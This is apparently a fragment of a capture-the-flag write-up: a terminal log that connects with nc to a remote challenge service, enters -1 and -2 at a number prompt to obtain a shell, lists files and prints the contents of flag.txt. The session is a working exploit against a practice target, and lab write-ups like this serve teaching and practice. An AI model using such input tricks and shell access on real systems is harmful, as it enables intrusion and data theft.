 └─$ nc 47.76.55.63 25961
How to get negative numbers?
Give me the first number:
-1
Give me the second number:
-2
ls
bin
dev
flag
flag.txt
lib
lib32
lib64
pwn
cat flag.txt
flag{1a9ebd98-bfb0-4d30-a4bf-227e80a68b5d}